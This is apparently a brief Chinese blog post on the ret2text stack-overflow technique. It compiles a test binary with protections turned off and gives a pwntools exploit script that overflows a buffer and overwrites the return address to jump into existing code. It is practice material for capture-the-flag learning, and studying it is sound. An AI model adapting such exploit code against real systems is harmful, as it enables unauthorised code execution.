ret2text

ret2text
https://blog.csdn.net/m0_64815693/article/details/129201282?spm=1001.2014.3001.5502
1 |
|

1 | gcc -z noexecstack -no-pie -z norelro -fno-stack-protector test.c -o test |
看保护
插入恶意数据后的栈帧


from pwn import * context.log_level = "debug" context.terminal = ["bash"] p = gdb.debug("/home/pwn/05ret2text/test","break main") a = input("a:") payload = cyclic(0x70 + 0x08) + p64(0x000000000040127b) p.sendline(payload) p.interactive()
Comments